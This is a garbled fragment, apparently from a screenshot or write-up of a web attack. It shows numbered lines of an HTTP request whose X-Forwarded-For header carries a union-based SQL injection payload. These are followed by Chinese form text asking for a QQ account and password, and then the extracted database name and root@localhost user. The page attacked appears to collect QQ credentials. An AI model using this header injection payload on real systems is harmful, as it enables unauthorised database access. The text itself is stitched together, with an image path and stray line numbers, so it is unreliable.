 8 Connection: close
9 X-Forwarded-For: 1.1.1.1' union select 1,database(),3,user(),5#
10 Upgrade-Insecure-Requests: 1
11
12
QQ账号
请认真填写扣扣密码
QQ密码
请认真填写点亮验证 点我换一个
AHNP 验证码
提交订单
QQ 单号
qqyw |root@localhost